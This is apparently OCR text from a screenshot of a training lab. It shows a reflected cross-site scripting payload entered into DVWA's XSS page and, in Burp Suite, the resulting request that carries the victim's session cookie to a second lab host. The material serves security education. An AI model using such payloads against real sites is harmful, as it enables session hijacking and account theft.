 1
2
3
4
2
14:47
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
Not secure
192.168.56.101/dvwa/vulnerabilities/xss_r/?name=<script>+++document.w...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.102:3333
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /?cookie=security=low;%20PHPSESSID=18a8087cc5d4d3e50a4262f6a6c0b1e8 HTTP/1.1
2 Host: 192.168.56.102:3333
3 Accept-Language: en-US
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://192.168.56.101/
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Search
0 highlights
Event log (6) All issues
Memory: 109.2MB